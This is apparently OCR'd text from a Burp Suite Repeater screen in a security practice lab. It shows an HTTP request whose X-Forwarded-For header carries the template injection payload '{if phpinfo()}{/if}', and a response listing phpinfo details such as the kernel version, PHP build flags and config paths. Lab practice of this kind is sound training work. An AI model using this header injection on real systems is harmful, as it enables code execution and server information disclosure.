 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 ×
Send Cancel Target: http://816cb080a40f.target.yijinglab.com HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 816cb080a40f.target.yijinglab.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Hm_lvt_462e90e5033fd0ab1a734acd99080b10=1722610552; __bid_n=
19113970ef03728328cd83; sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%2219113970fc2af7-0147b54599e184d-26001e51-1024000-1911
3970fc31028%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traff
ic_source_type%22%3A%22%E5%BC%95%E8%8D%90%E6%B5%81%E9%87%8F%22%2C%22%24latest_
search_keyword%22%3A%22%E6%9C%AA%E5%8F%96%E5%88%B0%E5%80%BC%22%2C%22%24latest_
referrer%22%3A%22https%3A%2F%2Fwww.hetianlab.com%2F%22%7D%2C%22identities%22%3
A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMTkxMTM5NzBmYzJhZjctMDE0N2I1NDU5OWUxODRkLT
I2MDAxZTUxLTEwMjQwMDAtMTkxMTM5NzBmYzMxMDI4In0%3D%22%2C%22history_login_id%22%3
A%7B%22name%22%3A%22%22%2C%22value%22%3A%22%22%7D%2C%22%24device_id%22%3A%2219
113970fc2af7-0147b54599e184d-26001e51-1024000-19113970fc31028%22%7D
10 Connection: close
11 x-forwarded-for:{if phpinfo()}{/if}
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
IP
php
Linux af42a0856d6a 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64
Oct 25 2019 03:27:12
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--
disable-cgi' 'build_alias=x86_64-linux-musl'
FPM/FastCGI
disabled
/usr/local/etc/php
(none)
/usr/local/etc/php/conf.d
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
20180731
20180731
320180731
Inspector
Done
英